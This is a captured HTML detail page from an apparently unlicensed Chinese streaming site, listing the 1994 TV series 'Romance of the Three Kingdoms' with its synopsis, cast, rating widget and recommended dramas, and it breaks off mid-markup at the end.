

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pzlyky.com/detail/348135.html
body_size: 17743
content:
<!DOCTYPE html><html><head><title>三国演义1994(1-84集)_高清/未删减/全集/大结局_国产剧完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="三国演义1994,三国演义1994免费观看,三国演义1994全集,国产剧" /><meta name="description" content="星辰影院国产剧《三国演义1994》于1994年首播，由唐国强,孙彦军,鲍国安,李靖飞,陆等主演，星辰影视提供未删减中国大陆电视剧三国演义1994全集高清完整版免费在线观看，大结局剧情已揭晓，东汉末年，山河动荡，刘汉王朝气数将尽。内有十常侍颠倒黑白，祸乱朝纲。外有张氏兄弟高呼“苍天已死，黄巾当立”的口号，掀起浩大的农民起义。一时间狼烟四起，刘家朝廷宛如大厦将倾，岌岌可危。正所谓乱世出英雄，曹操（鲍国安 饰..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.pzlyky.com","wapurl":"www.pzlyky.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230125-1/f6be26ca436c17a3feb505bfa3565dcd.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230125-1/f6be26ca436c17a3feb505bfa3565dcd.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/41.html">电影</a></li><li class="active"><a href="/sort/42.html">电视剧</a></li><li><a href="/sort/44.html">动漫</a></li><li><a href="/sort/43.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">三国演义1994 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/41.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/42.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/44.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/43.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%98%BF%E5%87%A1%E8%BE%BE%E6%B0%B4%E4%B9%8B%E9%81%93.html" rel="nofollow"><span class="hot_name">阿凡达水之道</span></a></li><li><a href="/search/wd/%E5%AD%90%E5%BC%B9%E5%88%97%E8%BD%A6.html" rel="nofollow"><span class="hot_name">子弹列车</span></a></li><li><a href="/search/wd/%E7%8B%A9%E7%8C%8E.html" rel="nofollow"><span class="hot_name">狩猎</span></a></li><li><a href="/search/wd/%E5%86%9B%E7%81%AB%E5%A4%A7%E5%8A%AB%E6%A1%88.html" rel="nofollow"><span class="hot_name">军火大劫案</span></a></li><li><a href="/search/wd/%E7%8B%99%E5%87%BB%E6%89%8B.html" rel="nofollow"><span class="hot_name">狙击手</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20210701-1/a4cbf5e22e6c5e58d156eae58ccc87b4.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/348135-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20210701-1/a4cbf5e22e6c5e58d156eae58ccc87b4.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-84全集/大结局</span><span class="pic_vod text_right"><img src="https://www.pzlyky.com/img.php?url=https://pic.youkupic.com/upload/vod/20210701-1/a4cbf5e22e6c5e58d156eae58ccc87b4.jpg" alt="三国演义1994(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">三国演义1994(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：sanguoyanyi1994</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,历史,战争,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>1994<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">84集全</span> - 免费在线观看</li><li class="data"><span>导演：</span>王扶林,张绍林,蔡晓晴,孙光明,张中一,沈好放</li><li class="data"><span>主演：</span>唐国强,孙彦军,鲍国安,李靖飞,陆树铭,洪宇宙,吴晓东</li><li class="data"><span>更新时间：</span><em>2023-01-22</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/348135-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《三国演义1994》https://www.pzlyky.com/detail/348135.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '三国演义1994',bdPic : 'https://pic.youkupic.com/upload/vod/20210701-1/a4cbf5e22e6c5e58d156eae58ccc87b4.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《三国演义1994》是一部由王扶林,张绍林,蔡晓晴,孙光明,张中一,沈好放导演执导，唐国强,孙彦军,鲍国安,李靖飞,陆树铭,洪宇宙,吴晓东等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-84全集），手机免费观看高清未删减完整版电视剧全集就上星辰影视，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>东汉末年，山河动荡，刘汉王朝气数将尽。内有十常侍颠倒黑白，祸乱朝纲。外有张氏兄弟高呼“苍天已死，黄巾当立”的口号，掀起浩大的农民起义。一时间狼烟四起，刘家朝廷宛如大厦将倾，岌岌可危。正所谓乱世出英雄，曹操（鲍国安 饰）、公孙瓒、袁术、袁绍、吕布（张光北 饰）、刘备、孙策、关羽、张飞、诸葛亮（唐国强 饰）等各路豪杰不断涌现，从群雄逐鹿到赤壁之战，从魏蜀吴三国鼎立到三分归一统，波澜壮阔的三国时代的大幕缓缓拉开……本片根据中国古典名著《三国演义》改编。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【天堂影视】【迅雷下载】【百度云播】【优酷视频】【爱奇艺】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="348135" data-score="1"><span class="label">给【<strong>三国演义1994</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/291337.html" title="老师晚上好" data-original="https://img.wolongimg2.com:65/upload/vod/20221024-1/094caedf7e699fab6aaf8da20b527125.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291337.html" title="老师晚上好">老师晚上好</a></p><p class="vodlist_sub">2016&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;,李东健,关晓彤,邹杨,夏志远,高宇,李秀美,杨金承,金尤美</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/291088.html" title="023档案" data-original="https://img.wolongimg2.com:65/upload/vod/20220514-1/c894f5037a5d55e9e70ab144ccdac38c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291088.html" title="023档案">023档案</a></p><p class="vodlist_sub">长期以军统身份潜伏于蒋军的刘绍林在恩施战役中被俘，在我军协助下“逃脱”，不料又被抓了回来。他受命去协助遭严重破坏的川东地下党，解救将被屠杀的“中美合作所”</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/308258.html" title="潜梦追凶" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/f47f62d9584a37a8b4dd4abedbf73a0e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/308258.html" title="潜梦追凶">潜梦追凶</a></p><p class="vodlist_sub">该剧讲述了充满正义感的女探长陈思新上任江城，却与拥有玄妙解梦术但却陷入黑暗过往的解梦师袁不解意外结成搭档，联手寻找当地一系列连环凶案幕后真相的故事。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/290838.html" title="天涯女人心" data-original="https://img.wolongimg2.com:65/upload/vod/20221028-1/c05ea2dd527ee298b0118b6bbccd271e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至37集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/290838.html" title="天涯女人心">天涯女人心</a></p><p class="vodlist_sub">民初福州，陆雅卿被表哥赵天来卖与赌场，后转至酒楼，因缘遇到佟家公子佟绍伟。在绍纬和青梅竹马的王长荣帮助下，雅卿得保清白。绍伟不顾佟母阻挠迎娶雅卿。管家杨开</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/280095.html" title="领养" data-original="https://img.wolongimg2.com:65/upload/vod/20220518-1/357e6fc5ea554271d3c8d0ac0b669223.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280095.html" title="领养">领养</a></p><p class="vodlist_sub">Add a Plot»</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/280097.html" title="领袖" data-original="https://img.wolongimg2.com:65/upload/vod/20220518-1/3c0bd96002f2f9a3bb6d32c868ea4742.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至36集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280097.html" title="领袖">领袖</a></p><p class="vodlist_sub">该剧剧情聚焦遵义会议前后以毛泽东为核心的第一代领导人的奋斗历程。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/280107.html" title="风云战国之列国" data-original="https://img.wolongimg2.com:65/upload/vod/20220518-1/ffc8658fa9ee9709da7398998da8c0a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至7集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280107.html" title="风云战国之列国">风云战国之列国</a></p><p class="vodlist_sub">《风云战国之列国》是由腾讯视频出品，企鹅影视和上造影视联合制作的国内首档剧情式历史纪录片。纪录片以齐、楚、燕、韩、赵、魏、秦战国七雄的英雄人物、国家命运为</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/280109.html" title="风光大嫁" data-original="https://img.wolongimg2.com:65/upload/vod/20220518-1/c5afe8842eb2e9997aa9f7e712c7fefa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至36集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280109.html" title="风光大嫁">风光大嫁</a></p><p class="vodlist_sub">宁夏（蒋梦婕 饰）在网络上化名“小红豆”，结识了网名“树洞”的男子，聊得十分投机的两人之间产生了真挚的友谊，小红豆还在机缘巧合之下成为了树洞的救命恩人。实</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/431680.html" title="山塘茶馆" data-original="https://imgwolong.com/upload/vod/20260116-1/0edf6d6780eb9cd4acf4c51b1d780bc8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431680.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日，茶楼招聘新员工，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/431676.html" title="半醒" data-original="https://imgwolong.com/upload/vod/20260116-1/e4ca8aaf712f8f797b3517737a55b96b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431676.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的叶星晚不再忍受，反将计就计，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/431643.html" title="看得见风景的窗" data-original="https://hongniuzyimage.com/cover/0f76113844e1facf90ab2496bc10264c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431643.html" title="看得见风景的窗">看得见风景的窗</a></p><p class="vodlist_sub">“横漂”失败的剧组统筹林笠为照顾外婆，回到浙江海岛接手濒临倒闭的“望海民宿”。在机缘巧合下，她接下了为文艺片导演顾远堪景的向导工作。两人从最初的理念不合到</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/431635.html" title="御赐小仵作2" data-original="https://imgwolong.com/upload/vod/20260115-1/1d715759f09ef092270875eba106eb00.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431635.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓安宁，更守家国平安</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/431589.html" title="这是心动的感觉" data-original="https://imgwolong.com/upload/vod/20260115-1/3d2342eb8875ef31a9e71c888ae2eb15.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431589.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;陈柏融,余文诗,邵欣,宋益凡,郑湘敏</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/431581.html" title="琉璃女坊诡事集" data-original="https://imgwolong.com/upload/vod/20260115-1/f60f8316755f8495e99e2285af67de24.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431581.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的、沉重的目的：寻找失散多年的姐姐。命</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/431551.html" title="小尾巴，快跟上！" data-original="https://hongniuzyimage.com/cover/7bcc2cda6f6580b04210f083b32bb85a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div 